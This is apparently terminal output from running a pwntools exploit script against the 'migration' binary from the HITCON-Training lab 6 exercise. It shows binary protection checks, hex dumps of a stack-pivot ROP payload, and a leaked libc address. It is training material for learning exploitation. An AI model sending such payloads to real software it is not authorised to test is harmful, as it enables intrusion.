 root@kali:~/HITCON-Training/LAB/lab6# python exp-migration.py
[+] Starting local process './migration': pid 540
[*] '/root/HITCON-Training/LAB/lab6/migration'
    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/root/HITCON-Training/LAB/lab6/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[DEBUG] Received 0x10 bytes:
    'Try your best :\n'
[DEBUG] Sent 0x40 bytes:
    00000000  90 90 90 90  90 90 90 90  90 90 90 90  90 90 90 90  _____________________
    *
    00000020  90 90 90 90  90 90 90 90  0c a7 04 08  80 83 04 08  _____________________
    00000030  04 85 04 08  00 00 00 00  0c a7 04 08  00 01 00 00  _____________________
    00000040
[DEBUG] Sent 0x24 bytes:
    00000000  0c a8 04 08  8c 83 04 08  6d 83 04 08  f0 9f 04 08  ___________m_________
    00000010  80 83 04 08  04 85 04 08  00 00 00 00  0c a8 04 08  _____________________
    00000020  00 01 00 00                                         _______
    00000024
[*] Switching to interactive mode
[DEBUG] Received 0x5 bytes:
    00000000  a0 20 5b f7  0a                                     __ [____
    00000005
\xa0 [